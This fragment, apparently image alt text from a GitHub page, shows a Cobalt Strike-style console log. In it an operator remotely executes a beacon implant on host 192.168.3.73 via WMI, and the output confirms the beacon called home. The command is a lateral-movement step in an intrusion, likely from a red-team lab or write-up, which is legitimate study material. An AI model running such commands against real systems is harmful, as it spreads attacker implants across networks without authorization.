 beacon> remote-exec wmi 192.168.3.73 c:\windows\temp\beacon.exe
[*] Tasked beacon to run 'c:\windows\temp\beacon.exe' on 192.168.3.73 via WMI
[+] host called home, sent: 367 bytes
[+] received output:
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 904
ReturnValue : 0
PSComputerName :